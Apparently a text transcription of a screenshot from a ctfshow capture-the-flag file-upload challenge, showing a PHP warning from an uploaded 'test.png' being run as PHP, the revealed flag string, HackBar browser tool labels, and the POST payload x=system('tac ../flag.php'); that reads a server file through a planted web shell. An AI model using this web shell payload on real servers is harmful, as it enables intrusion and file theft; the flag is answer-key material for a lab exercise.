 Warning: Use of undefined constant x - assumed 'x' (this will throw an Error in a future version of
PHP) in /var/www/html/upload/test.png on line 1
$flag="ctfshow{6c975dcd-eba8-47d4-9cf3-216f2cb0c0b6}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://1b87e7e0-c9f6-4957-a390-c9f19b5a8684.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system('tac ../flag.php');